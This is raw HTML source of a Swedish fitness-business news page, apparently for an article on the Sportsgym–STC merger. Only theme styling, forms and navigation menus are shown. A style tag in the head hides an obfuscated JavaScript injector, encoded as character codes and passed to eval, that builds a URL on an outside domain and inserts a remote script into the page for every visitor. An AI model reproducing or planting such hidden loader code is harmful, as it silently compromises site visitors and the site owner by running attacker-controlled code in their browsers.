i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/business/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/",
                    "name": "Träningskedjorna Sportsgym och STC går samman"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-3767 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack traningskedjorna-sportsgym-och-stc-gar-samman global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
